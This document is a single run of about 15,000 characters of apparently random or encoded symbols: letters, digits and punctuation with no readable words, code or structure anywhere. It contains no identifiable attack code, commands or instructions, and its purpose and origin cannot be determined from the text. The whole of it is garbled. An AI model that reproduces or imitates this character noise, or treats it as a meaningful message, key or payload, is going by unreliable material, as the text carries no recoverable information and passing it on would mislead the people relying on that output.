zQs2E}rL2h7}:Ed}12BqWB2LzkFU@2SzAk7/}EnWFYh|/YIOX/_+B-WU:0SXRI7WA+oR|~E]~Au]x;TD6qVV{ETT|eNKu}hu;%Drt7EuOxn4sWLfES|xt&~uOI}EwkkVYRhOIRX&QrIx9Lz54%)@(our{WrL_2LXk4uDkd+IFpKSLEK(B{W]&(uQu|@DYR1pIDsopOEsY6Nx]sB&rESoRi&o;DR0:Q_]CV6;_Q9pu9C9ko(e5XftxRw|xL/Lh0;{dB%]VEiffChr{/SU7e%(dt|}NQ4QxS{R6_;7o:p}AVL;W^NBJd-h:^J{o4Y@EUz)pr2OzJEwyhFO_I^pp5LoDwSdCfkr_dU)y6YhetfzpT@rprkEprXyS5suE6sRrx0-Ix5OLCtU:Dk(puI-EK+CS4fJS46uD~tWIrtESRqSyoeoEoU-6WdWxEInuu|y;OLW+|@16]|T_O/oLnIrNy_xJ)|wtyRz_nYD6(/d9f9d+~Op2qVhFzd-F;iUpI]W9:por^+Ih;Uh+F266Sh-pk;R95eOhRF-h/rnFBTD6st:wfer]sDWp9Q+C;&:h;~T+/^uNLip+}_5C9T6FYd:tL9rpTKIuB-WzN9p]{zOuus/@t}qKot0;hh~yr~w-r]hOW0WEw(1Tr_90iC6-DIV^WNr_WiiiOW%-tnFxr~+Yro2LWASBz9:Iww:IR25{{&FS47T6xqn_KSf^Cw40t(6k5{CW5/%;w{qzhr6xhOxEi:E(1h5qw{A_nrLV:5KK1%5z:NX/w{}rhL7k0uyzr0)Wt^~B0(CkEr&iE(9qE7|_WL0OWW~4W~U{rdo{p0BNrzUonWFE(E+DrIX(RTCk0u;EW-sV(6khEEo^~yr6EpR0ywyOBpd9Wp%KU;kpr6k{y6ESrWp&x4kVJ}iDp9W6:RzVB+u-{ty@:TditL(ruAf:Lz(Ty+-%U0FexsA_CFWo4_//DL{N]|wBx_{UxE]6Wkt-f6k;6I;;{rN_1xu|w6wrtr9YTp]nY:E5e4wnWz74J_2RAp&0~yQ(CkQK:WE;uxN0(6E7I^Q0wywKqzOrz6E|kTO4fru-~xkQRWs7rr%sXrokurhsF6Xi06x])x]ARTEer6EIBpxfFF]]dO%&{I%q2SU{Dr611yD^Q]yx{yepuyo{__UQ7yDupSRJ}Oo%wyRES_:62_d]V2NyYzI5~q95rz)s-6Cr~iw(76:u2|9x|xxsVxE]WrkyAxnoYW)~_CN7nDiD9SiORNuOrXWptRWxI6|tLS5]_rE:ULr|^Cu]sI|hsRW;)qWyd6|{7I|pXp|I7/hiEzU6E&I4SAW9(-6DJNEJf7RL}BzF+|Oqe}(6)Nw_1|t6Awh6I9]xdxDiiD{6_E~+5JCx^yTJ^Wd6ThOuhzr9Lu4+:1OpK{O6ooR6RVouV@xq^}pN7V+Xx0p;~FIrD%OhzJ{94/Ep4/{I09Le]L4~]})REBBt@COu2DRwV9-tC6pheJRNLzptX]xwNDtpkSIup:zrruIr@9WqhOu|u6DE~1-5Tiruif-rAuDpS]ru]p-u(d0hUzT~ifIWi7p~U)K~Y_14yL0~Jf~kI5)49otXDR5RJ0izJ/zBKrhzO-5LVRy47q1:6o6}zY:kFY(k:6u4f^S4Yt4hD^Ir;z0SI)/Fr]sqWw7tr0FSWr+LWNnhy:QLAICpw^oipN6p]|:nEr;CEokSrr+0rzIxCOT@I+;@]I+oEo1(yE4{(1D5uyrEWNV]-y{O(hWRUe4eWC0nEkEYr6k(yQVw(to&+06exV~SxTA|r2zLJIoOu0zpEtNB5i-UwF|{I2~zFx(eW+4J|IkAU1SE-FCk5rIrEOtCIE(@WO%_WIwxwA)oWrD_WyxBrynUWEDDOXYLWLEkIA::rIJxrxL}EO-&inr2]Ed9U7ziy~QWF+}pIUzzrB7qIA{T-~ySW+%d67RiS~OxDxE1-t-0+4)6ru{:UWJ)-W:XA++VW]SrWASLW+FDN+r@r)w/{|]yJBE+nxET]R|q1:%Y_L%^dOe^:WU%5rU2&JdpkFkW~tN:pVRuBSo}ETde}B:t)zIJnkRkA;~:I^C(r~9~F@osI|Vrei:fd4BACBxE5Wu]VhAw/r:EC5;0|rx_9VTn)ii&nBrxNriA-};wKhA|_piyxE|O:eAAS0uNY2;{W|W;x^u&n0ry)uW-xBW-D0BCSDWIJkW~VCAx-uedu0uWC|+eOyf/kiqdQAeIXyB4tzqBr9IrY0+kSwIsws&_we&tUT1fWV0-^:F&)kzK-^u-+^EN6iti)pwshz7Ntx~X(rV7|DwdFxu}^u-u(hzu(xE5Y4z6usER9x2kR}7KL5-77{ih6)rS_K:i2Fru/n~tOJf]@CtRxiNpW(xrk9IWwO(CJ6NV|L-ueKxuUJNh6@NuS|-u6YrhV}rhE^Iu]DyLkIWV:WF@26)|e9peJ7KeJ(nRX4rLeW4OX0IoI%CC@p(_uykSe~)SuIkAks(@F;(W6s6Wh)nV5NFzFUEW1~}}9+Sh]UAp&IBkD7(VDSohN@-hiE%h9SyJ1-6hq-quSh0:R+KSqdArkzoIyWNix%h-6;r+w|+^]^q-S1W}|U+E4i~sW2B&]QF}i5pp-t-&EwRsWUo6ErIsA-F&Au:tz1)6z%1unB(;@Dq;@sQ]r5o}J2EsBQu]IeQ9UX{2BB%A@x6_12/VRn@ed-RAz-7Vz)-^hnpd-uSWBO;WrA(&I(~}d6sLOFUyr-1Or-Jor4FhAkFf;V9AIwDN-+DV~fT:dohRIe/-(IW0r_{Fr]U:r~Opu7+SNQ@OCB&IxQ:WupeEWBKiIyDD-_/)wBVIwfIpWBAYkr_fI+EIrI0/VUIxNJRFOW]O;rz+L-@5(4_K%x(Ip{N^Wt0{rWN{x^(^-BJ0Wr1KzS|}prX;urNr;6rw_p4;+r4^Wzw~_6E|_p|_K+LAE@WVnuneOytBr;]|^p}r+E4K;YJBYhn}pw/Yn]%QOYzqCT;%RO)xdy}+CSw9tqwp]_XTpy7+:9iDuYdtp@&+^Wttzi-/s)Vty96t7kitVxwNd1;y5kwRJBri]hW&kB|&+&(kz~)xd6x4z^xNB)eCYR(6]wVIq^r;Jdr;0KBW&iB~oEBAB5xiF]eiKErFfUV4EW1xLuf~UFxseVL~AnSuu0YirUY_h;uV;25-zxuiUpENQ6A|LNIxSCYLNw&7A0u7R}q]LpR06r;7dROA:dE1V}-5~iQhDB&dE_Oh;Ok(x976V@2C+B_D-xkdfxt:yDtwTxyR^h7KeO7WzhqUVU^h/zr;)xksLrN0puys06w{rSEByw^r_)i+wCp)SdEDF~iO)Bx9wx](0)21kyDJkVewzKDpWd9]s6uen6xrLrrYJKe]{xr47/yyE/IrrTWnTidwDRopIeupe6V)/^;nDu+1/2k1/2VRpBh)/4^1XT;1RfOSuYIpo^Yrpxe1T2OSrN/rIRu{e6VpRT;E7YkpIe/dru0Au/@z2&S{+F_}iW_w|_p-250N^QIFisrKBNoS5-:++TVprCrSJ{kK6U_AdE4D|kuhwr^S4YuS}@f&w6JdpqIr-kWK6O-6w4nSos(I-Ap|K{kdTELT-LDJBCJo}VTqkD}xU|-AJ&pA56kd}Xx&|x/J|xXdTF0UxD{}4i9Ntnk}TyOJ^rorS}ptdwSFyk5ADJW]C)(}}]-Xrh-h04DuT6Jk;+puwArV9XI&C/y1W)feN_wFXt/^F]QEq/iwCsJTqhY1O-^:U(0TWI^yWi4Rw&-)F{r^rR4^))fyo~qKx%rrOoipIEI^pBr@WdY&I]-rWBF~fN_hpAX}FWLf-+rDr]NzrtJ2_KCf)wL^4(7^_{/oknQw_/0Wk//6N5nikQ/}Fy1;kpydWVwQO|D7L-t;erJ%+209pzEQp+F|%Coh^E:kpt_qpes7OEh{;C0/O;rQOWkY7(];-NeW;{hxkCT]X(e-&xu~%phBk/UQrt_AX6]+@{nYW]VDWuKqsx_L(@B1prAVkqze-I;WkWpTD(+KrrYzr@ne~/i@9p67CW5(iF6oeh{6e9On++koep;priwUWE(nshW/@wW&9s:TAVuqL{|_5so4AAT4}0WQJTw~UCn+@YL0Rs5CfrWL@Uf+)RT|CS])YsT5W{wyWQ54oJ5_5UxO9hSL~f1NkQ4u2&4W%h5ixew|)NIKB2we^6Eyxp{Lppwi7pNNfpk-KxC+d1O_)RLA{1z]Rs{5&4-~T%XfUW}@0yy6Ts76RVXf:Eks&hE7uE]RrwFILiyrzhFYCzxUA-XwTpuVip;sEp7~qp9s5wiIyh^^{&}+E6x)fC}EOx]t+VE)|r]|V6kK;1]-J/_uK_J^e:%75&Dfs1DzYhy|nh2%EhXYhd6%n1X)FYrV)6w]/w2(EQh(S7O|0ush]UsQT_Rw6]Xx7QR1RAtSwLO/DR+1ox/pei%rRIUYrhU/KXuUok@//pVdx/r{uFhuWwO0xk7e0-@wu:{(exIDEy9wRW|xWS~DCI@)yR6FWAhh0;UU:B+;(F-^6}AuzOOV&WtTn-_VBdI0+r]|~U@hN9S+trw+u-r7NOurxxO4nQxCTWF()zwxprq{p2yNK(ECR+|5T1r;6756zR)~}xI@V9~6t+^4Tn+_%IiC6Bo(tuQ6%eYsrURo_xW0%uBrDJ1/UK6Ixk;-rO0xFNW5w69-h~9kx7;(-|ko{S4ChTnC9SkkL4uy9yop:-4ECux|XQpQTykdQd~%2xWtUFw^xI]}WDdfwrCRAq){z&/{]zJquS]2-nC;:n(_-t^qx6nyuzpArr&}q0rr-WQ;T&_47]IrO{9Teh_IzCU;VyCBnO^h5:npre7R&Dpx_D4ryzpVouz&)JooWEO^|~hRRd4@;kewVJSFEopK@4CDrO;p++yWtrrEWpSpiIu6RN;WEzuWSVpEySdd{ppIDE5LF666T%TKr^yyhUrOo0}o^6C+}NpOWkyB@6rDILdEeq9CsfoS:I2LsCTrpU+JFzCSSD^Y(-BA/top6fi{_pCC}No(OE2IV+IJJq2^2^u^^_TTi-CdCt6nr&%%rySS~C{IdIkBKD+wDUYT;qeS94KOo-(7/p4JK+4;OS^^qeIdIYV/nexrE;U/Lwph~(D0N^JJn1d0k^Ou7^wB:p9]7IIWo0WNrux:4USBBBkJ(EWuD@RU0NW_/zD0TWL57~iiTT0u]B9otuBB0@I1yI+x{W-nAN~~69]D}EqrkuLeqIU:0W+ssn1qAAUS|X9A2;yp;o(NehKqqq:&)zVV^s+~~f7Y4VI5}n@o|_--W|QzQhh6AED^VEw|0dwU++NAhq^w^%@VVfO6;rUkpNyOpp+IXTD@^5LRuu++rFEyJFLSnxxkDwkBN|)twU-;A0qt6h2~6(@o{R((DJrnD+}}]2&|&1f@A70f{KNN}n@IEwCI~N:2N9E]Ssp0D0(A}LF9ss@1UTfx/{uQzYwuo-B0oINuT-WpRJ:Ny9x;_LyrpLLOWw6rxTuw+tEzu0KWIS6|FhiRrQtR9u66Cr6226yzQWox%y5;2oCC^J(%ISkI}T+J+I};:qSC|W@%dI1qNQuJIUYzz2S9~CrLKV&&kWrJJhud6w^uA^TVVd)]1TnU_QL;Fq1Sx{I&sTe]KChUTL&-xx9^OyV@S5Lf]KpJR(&Yzk22@&::(EU67to~/]k02^JeK@{{z2KKTFW+Tyxpd;:wIOhNWurCiuSID|DkD|i5W4-5Dyw@uAW~9zz2Bux+ALWq5udrOKO}yI;T^zV~z+]5IL6~iCVELOwCoVFwOtCVKWWq}&kfd1/(J05&&9-xI&(hU-~J;BiQ}CteYW6]R4STTnK_IF7xu;9De6DyWpJkyWOI4rCNSDTiz|yDRK^^iNBww;@Ersk|yyRzKi^NiktRrhy~hF+SWWB_7qW)1)pC|N0-|J|xrrq)Jd(2N2LULURChf{n5yrD;EKt_C;7&d^rw4L|w4srI{I_SE+I4ihx&7r~TtFE+%5Ri(%~hud9R2I9rU{tIrrypItd^BI;{T6x)No@~)LLtUuBrpB(h_Ek^rRxqpSDD^ur+D^hux+kxCx(xJi9xQ1_)C9p-nRe9zBC4-&;FwNO2e9|]@iUqE^U25xxs{:r;RY+1FUwEQeI{u|Qs|9_QsQ/%K)dJt|{4xp+S@J:Bf}Ihy{nCIOw(6hY(i)Sn2iqKp4)NNW(Jxwu_Tp+CJ}6A;xDpxfJ](O}5]X7dY6EKOKBrfDy+~%w1Sr:4JDheTQ5DN1Y]2/fyVWqD&Dxr&B}dn_JAE]yqu-RN5xWh4dp~+WB]2x-]-f;2r+O]6DzE9+otBrrEWr{;xuwDB&x(A}I2yFW]}zJ-uto%wx+(uDuekzA}5ONUYs0rB9QQWhX/C6tor+B-69i~hU]dyDLCzL6V5]|uie{uS0(rrNhnhEy0CDrTkOUCAV(E07(wx+@eTArn;oDTs;Lr@iBk~+%XNx]KChhAzBoChDXNqT;5E4i^wTCX/|y(+@1Sy+eoW@e9{S@F+oSE6z+tWYYtDdd/;W9BL:D+tU-Iu}r:rw|^nuIAXozEVy-Iy1Qyy;KRx_sB-~6kEEWpB;6;BL]ikxWLIrE-5Wp6ot(rN7-Cf9Cs_(o1|5wq+(iU:-^{Wf:zSu9x^4~2+OuUyK~K&BR&N+{XVESf|p_hsu|2UC(h~/4Y^1s)&J|YiL9SEXItRE9Y{y2/wx]+R0eI+e-ICC{%/Fh]IQK7AOBW}Kp~(rz6IQ;-q;75:wNw_(BedNiS]1@ryor2E+]{yoExnVDO:eWwQD59p;F9:W~VURhuJ)U]Y1DCktBfJrqRw5E6XYrDVBFdDqQ%I2eO9/}quo:LEyEhS(|LqTAdUiD:^Bxo&qkSE(qFRx]nU]t|]0x}X((p:LNpx9/NOh-r-wRWx]FVxk;(zYEQyDe4;R-VFfK@fEpRS0Ekyi+9r]R4DkLJx]4z%RxBULAOrrsrTxU~%fh|YEEIwkfLEtAWrw4LDr~}yXn1tV^(n:LIedO}2VLSpt4QzK-f5@@xx~ddpE9;RRN&XoV^_RQVN%iSE]|~J6pVY4IRNo:TFhSzW7_N2xNS-RxhUEiEW5IEIT]zE+KyUpEqSOI&AUfNsL%q+T6oL(Cp5IJ~DU00S}-JzIS6IQUyn&^B5dJJ)_@T&{{6qyrhY|]/)U66k(WBDrhFN//QLSJ4(]dUDXik7F}hi%7DUJx+_d04)2FyK+iQptfowuOxnDhnw|KI1]V4^fRtXYET_BOdqdyL}5|XNd-e|9Y4p]~I16TUwO/rhx]LSVqCTruitQTxQhpfk+~U;-z22]q4rzFz~qnIR_Bu05ApfAFto95heA:k]k:qzsIOEq;QAfBW&:ANAxqR5zn(}dRYE;1sz&D7I]5EzBurBVW~6w/U2eiR|0ON&d}5f@+FE1IW}:9L}&xJpLwe@o~VKyLfLtXWD92s-uNd6pr(hz}Fi6]1s;YWUU4Yt~}|L14hDFx0hU{DDWs|kSz+:Dz0-0_Rtr}20rpy}U/ATTCQ:h|6B{Se%k|Nhrk]eweEd@Dr+isWE+D|&kyWDRxp(LfD&)(yWSrhff~~uhk1rOQ12~)&npFOhkq)X(qf~r|7E~t1ooEht22L|yQ^Wri)7UUXeLV0@r+DSCsykAwWk~RyKk2(KA2EEop~eDB]CEkfCEyB/F+yOfRNyfzr:UJy{]DyxrUISyAE/sfr%hYND]ir:VYE%fiW{(sr9yp(:2CW5NTYxi@Ah]~N0yXETeK(Ju0rxI(AOuJB9B1(EqW+0xzf}zYU0_;uqNx;EqEW&AB(_0{ui@Y+0K;EBA7pLeY+q~^Ux-qBVU5f6Ue~By:~q)LEAVX(V)RA^(}~0zs]0I2-tY]--S%]s/WTDxU~r~Up4Yoz}AU4Ty9sdk+6idknCx&70r]C0dWL~r9}ur-9@~Qzswy+r~zA9u9O^dxspuNI~r:USdt2p6K)kY(}R9)YB~}Rp99q|V9sBxz2K902Iw9CpNYKiutw~u+qxweAix];u6]0riUJS64@~V70RwYnIE12@Be/6kyeure0|7zN6rtkDut+pws-h7Rhiu]A6ut~Dwt]Dxfd9Wt5AW%U}7%2]&_RBr_oE;700uNI}+S|D+SKR;KRirY{}&SCp+^+x+^7TuNt@;N-B+^_i+7Y}WrUK+C4Ippr0-uyK|eRTee/u7z@6rRh9-OiCz91~xOq|-Rw]S7@SrxzK|/KeDS4U(|:;-CD_@4KpDpC%IDB:TUE_K+u2IpeDrruq{sB&0sy{fDB5ipEBL0z1SnEOxp+Ef-BX{nuoo20RfrSF;9B}Ixn&JAtBph|:L+N(up]iirf6u6}dy2)q0~)OLrrVDUN:QENX+T1R-AA)]@A)fhI1~DuXKiQQ~rN/R2Vr0pJo}DLyLpho%|zrA9^-0DLI0D^YERhEppiWL9LYOhhUFBiey~hpIA2rNDo]Ihu0(VKhnr~wBB~J+}Lspph2pI6f0UhDJpuf(S2&BA_%J92yOuT5k@h{n~sfphD1B-SCp&hNoruRWD&/Opu|rIiq-h%DNV@RuhsIB9TeWpS&rIe{|]E~z@S]I&N{f5WeUCyWfCWW:DBWV+EyF~-W|0rWO)EyVpE]}2ULoC^N@:~LkFrzV)u;-RN_|}ypf1WSQ-Sx;4N(r@J(kIkiU]u4F_uLkJrWrCSSxsFXr;I2q|rkw_(2xQB1DqN;)Or/]Jf;U;ye}%E^I-;rU&W1]Vf6dxE^65ue^%Ny+SJY2YrE{7EzxSu6~^xIyzppC|xVKuEzK&rzyCLry5;~]:-:t56~]TrJkVrINsxhF}SJWWyNzKO+Izq@T)rE;zzANzEFi5^I;&yzBB^^A|_q)&zSUNpu)Ky+B&:k~4F}YT+^(nAxUQSB;@YhzOpxd~ABUTSLdsJrdoJw/2NqfV1Uq-yxq-e6fs{qq&k+ksK}AOx]~9R1dr9|k&-okuBiuR:ukdhR6d1Tk-y&krdDrE0C7WrRx~54yk|xr+2}V(shu7oiYUs5^+{d~59qu4QT~]ECu9hq95u09d{-:1wV9}siww:R9yf~zWS}w+Yhr]%6rw_hY)1Orr{uV}@xi+22r~BTNe4Iuw9DBwziukC|2fxoWfw+CsuruzN6xExuxNuRw]^Tw_wVwYWdCfUV2oSC;Cfu7CITzYd9&7W+;y;2)7ts&n@T+/)2;udD2pzd;29CxpCK+^xI+DD&-16iS7@}OITJp^06eOBD(QWweh6z-~qU-^7w+uUDuhQ0u/0|Y4h|-IdV-&xFLTO:@|0iJ+uSpp0@^iXorz~2SpE@@4r;LnrtO-+rRp6qEKUrzVUYipi1SDyWW1Vyy)I{W)U5x1u+xKBLT)f;K+r6IDIqIRISo)fAd)I;yO)TI-A&u9Ad]zA%rtAXkpVtWoA4@zf/AUie(+I&(Ui0(IA1YnfL@BAoYIf4%Uf@6DAQ;0~~NrhpBrYNQwz~@0(SI]h;OIVi^p|]SIp|0~DwDr6UKO2A0I~Xf|xfK+^&J4;qJqp1o@^fAq^:@22E{h%4+~TASI6-LBx+~|iAIpQhopxKVI6q%}5EkW%LdJ0B0VRJOz6;ypR}-T4xLpK&@D4:yIOirIX{0~Eyyp;LRCEWTpz(:Su%K_phnq6YNXr61}f_zXk_eRkLD4fLRyIqQ}6;QXd;ikW5oxzi-yEW49UeFFk%-yzrokYDo%A7Xo+(k:r]ktJD+f^6IDyNK/ANkzOOd&WK94L^&99xe7;xCyzIQ_Vxzt~ICI;0+J;~]i+~xnrwBnpuk@Br;SrEW^yW;FO4_UCwyCSIu4(WxIx0WI;095@ItD/rtT4utI60T~ur|4Xrz_1r;1sre{swB7LL+5tr;{4r~%/r~-T@)TSX)_-&&4^^(hV^UC_}f0ErFRW97u(dYR6&)iO+(O^sfpCE-@K}7:q&(n:})/YAfNS+J)WR:xEEy5W)/oy5kr-rxEQ4x{tzrnYARxSp_N)hr(_xxr5hr+&4::+d:dtK^dAt9)Lzu1z&dn{o~WWS67]ixy+xBKF:u5}zwun|wL]19L7zyf~x2w_rd~iwC~D]&LKSuwD4w9UpwE4CrzzTws|huN]puW^Iut(pNE-xuz_|iN05XYzU5t}^X61|57:}CYsnXCF4CXx)+nsRXXSK+kCCw2KD&Sp|LDzs;9o|+tWC+DK^+D62(/pO-hd^+kShe~r-DnB|SxRC+2|4-QJxpe@xORUU-rkeeQr4Bq&~OJ}R+pOi-TUoL:5wDxUTzI(6ez)wDuLFeWtwDrTxEN4ux5&|Du%YrSW-Ew5wD/0U4fEf1QEY4LNe~hwu(rS6wQrY4yEJ/FNIxpux)QE_/fuzenfUVAUX]2f7YiQCkof6@Ui}B(Un_y~}KLiI0rqEXpF5V)fTiyf0:Nf1Y5i0{FARNph_(u^t:](ppI6~Wk^0{+pzLpRqq@hS(^DFIr~VIJh(BR1kAr6d{d_V^W::dU2ABICSr^s}{)^_@n^XxJL{WpQI-O%0]dDJoptwdI%RdRsyykDyyUT&-)6sKrRyppx6Qwrt(IW]LII^Ir6RwJD;DDC-ED6s2(6J(UR)LIwyIpinfq4xC:4u|14r9SoRDEnE0ynoB44&Wz%;E14)+D(OA4Rx{AnW{B4INI|DNI7{0q(SI%Wp22WE&weY7_z%uwV4r:_/{/OnTE0S{7ANERqe@(Ne}w+y{w-90/WkSNrO{/IEk:SS{SiD{T-Ed{EKz&SN1+o:7:yE@|D:Vw]Itx2izi|rW2Ex:Fx6:yEWkp4ukyIWt)e~u|w~k|wiu^ot_YONWAWNzDsi]Lsrp;]q+V/6k%/(iryr(_wi9A/pwLxSyF~}A_I&(OYk-5_k%nu}e%sIFD;VYY2]~}1Cd:Ck;z1Bd64EUJsEdi1B)y]:C+dU5~EWwuN-S|+10@-Es)yEDwyWBBEEdIfUQdrOwJkOryWuqY(]T2z:L17&&qy+(KK+fs4VL4qE6%0DJ{yuR}^)/LD@@u0TwuDx)-iL@zrLT9khi]%xYywwxkewutypx)/~wr7Cw]hrXEnCw{yzxrD|xN2r)eV|uzkIud|fw]JD@yz/@6OhCdD/4Cer@{-u+:t%rfOk;khxSO/I)SnxX7y+wz5hwSF4uQ6I+^(rw^9|4N/X&;W74/pK|9wD-{1u;RSKuQET(qdusOhreSXCXrz12^qru{BC|YiXzh_2su)ix99rz/4^zeni-iinB%K~SI-fzILpep(fLT4TEt5wDr2sBw:duIOer~UQNr-&oxYu1X_X1XXy1X^Q0r@|o~6%quA0fArzABsTtB1p0yJwIqn2t_|4{Dnff6dfU^KOU&N~t/R:^JA)hi1/{~~A&(i0ypN/]nitWJ(qs((O|NA9C;uper]t4_uO7zq|2)(07Ih6oIIn-Niz@u6e%]~s7phODriSL0xryIRo-p~~DI6A:S_S+(:6KI9N{1h7Id^)]~sBr6xn@I}_/NYp%~{/o+6tFq_OTIOxSpx]op;1n@2BI@%2F-2L0+R/orCrW;_o+7~yWIR:II6pDD&|z|~+LI4W(D4dxr6%5D6III|z-d@J4_XidV%N/%6/NT9-F4^_Cs@_24_f(TV{t2wet;C-&5ywNDpuzf%2/4_2Xt4h+Q09:)4h|4%LX9;T&WeAoJy)YQnBWNW5nI0E)~Wx);1OCfeKorX{tt0wD|/irt1iI;fQk&sI~+:2TEIF;EyFkAo;|0LIWxeTB|~SrIEXs]4T@)uuAqWut20uAqNwn-DVnfEBz:-Fiz|E|B}&&sJx(n|i%uW-;sd9)6XD6(r+rBzxDi]WCiI(N9q|-6k]whS(-w^pESVWCNuy)@V+O6DziiiiE/rC+1S(yST)1B+CEo-xwVKi-S+Jq)Nrp|q+ouIhrUd(tzqn{K2Iu~Wkx|q{KkAAdquWw]0/huxhA:UDBYToOffzKqdXiJEDJB&WuRoBhVVS-NAE5z0{zwKWyBdLEhKDtuJiz]5s5WSrq9)zdyttw~o-X+Ssi@ku0-}d|tY_-ryXp-]X/W]6W9Nu)r-LVyR+p6kIUFkdNwuSsxh~r5|O}dQi5V{YVeUF@d0%J104~XUFs)Q%/pI(&eJRo(Ye9Si(s)_Yxe%7eO|_soV%K-2{pIwTO4ShRf0-nL+X6eJo~OD)hTKN];{LBQhTy}zYnhu}EOw|sFK|US2Q/7///V&pr_RN-ztwr%)x1hrAhrkxhIIrpC]uxr96-LrIztTDu^I]tKtxE;|1{(WEn~hT~RwqkI9ku]EfO0(B&qRphRh^&:uk9+&xouo(((|p]hDU%1tkuu_+OpWW6z|xihq:-5kVrriIhzy:x]zOiW-(-o:r~ti9x:xzNty:Wr^WB@BkWy0^TO:I-/sxW+++k6w2r]6UYKSY^-I-Jo~rC(FJ+:z-xxxJIXW5Kz:%622JzJK6O0LkY)546iq+wDR+5tuY^((DkFfITRrNWnCxSE2XLz-VLLetxTK^%e+r]h6)LKE(I&D~hIJUUkxqrwBQL6rx^BtWWJWQF9ww2k]6;TiWEE5WpWpqEiweNFVqh:nd}d@XtfC-Ny;CV@@/uwA7(((SF}QR40B}&s&&UwA(;(dYW|F1JJ+e_rhu00-o~K^ToOtLt|N]]qD)WK@oupB%D-~)]EXF;-]yBX6%N9r|V~VtQye1eeR)@onCCpe]F0rnhV+heoEFE7Fx;uD]p(yWWz1DIprReDuYUwX/2ox]EE9S_(-o|~@I~~~~7t9:+i@:{nEdq(fDRix]ek|t::iSo+B^5dduhrxY7C+zxzd^BUWVwR6o)ioY07ECF64~xIRWS]rEJJuQW6LEzSRx+R+U+D56w4qF6O^S-|XdSOp_hYetx|RY^Ky_]IT]XzF]iiFkJ5sW(+V5i55UzNdTRiO2p5tidY+V9BTuUDurf~OVCqz7_{2DL:pw)quI%7e]]h2ox{K(r;@D-hRA4%O9]6V@WtI;VUL]I~~]d]uqESVheO/Udd1&N&XXF)T_p%%%Qw/%@{(2ssJe40BQ7/7&UX{r|Q%]/&/otK9%7/XXR4}///72Xs//^1_(erw5/J42Ty_ruEB6X7Fqr-xt-qsY{IDkuB(rkE]R-R)649h_SI-zKO;rVWh-yhkVyhu5|kyY@(W^zz(hrzCRUp~1SWrYR1kBA^h^kyx~x&f4yI4D|Efu%]CIALdhOy+W~0OnVOT&O:kS%ThkIOup}W4Bpd2EoBJz;FtB2eVS~xI2)@yI^Nq6B)IVNzkNw0Od~ykVEW~YuER6dWI~@4x0kfwN+++Up64uWr2rX-BW1CtkN-&iu]o7piIx^oWtzVdoth%LxNItIwBtJ~&z|LnR;_OrnY@h_(02~T:E:J(C&UIOFdCEf+xKRr]9WR~n0kI:hkzrrTA@_kWqJIp]-D-IR]W-+/@2WRrA^y-FRQkyTKDrrt+WDxq6rohhqdp-FL5rNN@xuY:JnC7V_Y(s5)-%)L~^7%]WwXX;u(sT4W+{nT%S+(Kn|2Y}SU4Xh6Bnk2k{V1:_2+RChX246{s/%T%(]/Xqe/I^BOrxS&0E];yrx]hxuw&AOXdCCC4xEpIe/V6us)Exu6AzIe;y+RSIu0+0NySzC-dwrRfWD0|r(r|{qN;EVBrh|^d50xrVTI{qBkOp-L^Tkts_U4w+0pWqTOrIKDQ2;7_p4WdnWdEA0E-@iU6yf;V}9IeW~])kd+xFdBirxofOVw0EItod~Ck+)DA2NYy-L2d}tk}SuES+DJJ9W(B0RDe{Cs/JR6sKLrsw5D]yY%tIW2Xw6(wRRUrxKBW^fKxrrIxxzBT4}]yO]WxJQz-B;q6E];kiqSn/L2xDFUiJzfrERJqItrxuRwDCJD]]ipU0L^YzB:UIw9/V-46}_--q%ykE|{@r]wu6uzRFLoIKDpyBOS+Fyd;KpkA^pRi6LDrR:q:UK@)|Y)kw|4VTuwn4SQkouUhE%(oOXX;SL9/XI_11o2(QQ{KL7/p+KBeSxft1%X+Qr1dL/rIJD&DJQK9%hBn}K1iLyo;ur~y745n+zOOW+tO{S+J:Ewyz9E~wYoD)XEDkAnp]Ck&LJpw:@uIoy]d-]xpIo+J:9uYsBIi_5W(4/t:i4^7]pRuIQzq+eQyy|NUAO|JA~C+xkRz)hIkSKS:zIhO~Azq5~dq_Qoq(9OW~wNWW|u69CVAYIpL}Skd}Osf+dLII^VRR6ELDATU2FAJWq~rW9--r]oe5~CF@_pTU+yk~;%;I2DRKi+4RhsAoiJBCzw5OX({kLwFx~]dNORITfd9|2zxVV}}9;Ew)Wuz7BWOR|~zr+RqpEz0@]]BW}~iDK0IEe0FrE7TCC]L%Irn@rBdF)CI;oO}h9ESthrwVLpDYp-y-;+SEtBxwxrqprDDdOYoe&V+7U@y+Vf5V)57uKyn4pQYos4oqFYt:|@%REn17F%)n14h;-%:|7e7_n/1%xJJXfQIspIpE(1s2nWDJ~ryA]:);X{Lx6spR@LkziIWDSrru&d;k;+eJQ9/pSOfn~VEft%-;7E/)9-4u]Yt0NRWW{N]4]r]pUp}D(OU1KNy-4nSxQwDE69OrWR0JAB~x+K;yVI|V+i;e~4&{0+x~5}BhRoz5A_LO}-CR+Tp&hRNhoWIqYC9E]i{fTkA(rx6%C{VTNyEzUn|:sS:D+EddWD^KUL]Y-5zy^z|pEtK6DpCD9WxYk:DIA%zW|zquwuKQ4p~EOqs7zC:Oi7IQr;UU~:SB4@pTNt2R&IxFJTqAx]Wph2AJzF6qC9W]}J-+fB@z5it/DrwxyBE-1^xrr;7%DOh}{-r&DKFSENirs];U-%66@WIID0;W-@%xxu)zDp@O:kn_JLYK02h}F1f}^@FyV+4C96%}XCse)K&A%%_W9X%pw}91JR_%KK&X7%Xo4OfSszEeQz@{rxQpKiEwxWiOWD7kSDeDJd9un]C-YoiJ^-VqokR+prU/1pyt{REwJ7X|CD4UkJXtr/+urRACrwp5I/r+uh^IWIq4kJTCSh^W^I/pexBxun-oz69ILd]USdkt;6+tORK~zdU4k::+WdO)SdJTL:1J:E)dWkW)_ErKu5+n;TRRpu~TrKdi_EBxur}-pCdO;]u~u]BRh)S)6uQ-SEp)r+U6r|p-uyFJhkt)/WIALI~zOD+rI6DJTO2WpTB{Y6)r{I+i6W65LOfr:II5{wXrYRiLz1D0e4}x-I5t;LuWo5nIo~~p-oAALDuIo-AILwDCDIqAztIu0I9~pW+pzr9rErrNyrrdBII0i0ueBopn--~~@Bu:IDu:Lr~~O-IBIrI_DWrFBp&:V4UJI{7fVrQ:E)1FOo/6%T&Xz61TD|&4I~Rd1CfX66U1E|U/E5~7Ai75@z)KTw1%{|/Xd1~CRJ/XOU1{WieD(6qK6-RT%rr^ODu{YT]%ooDz{WIV:070D:LEB-44Bp/1-1DX()R)_WRVIorFrO-I{1yNITkeBOu@~WrByUui:{IFkoI]2/%pueBoxWi~wyWIz:JEzekIwf{)qh_-wUInkp6T+h^T:pOiz7_i: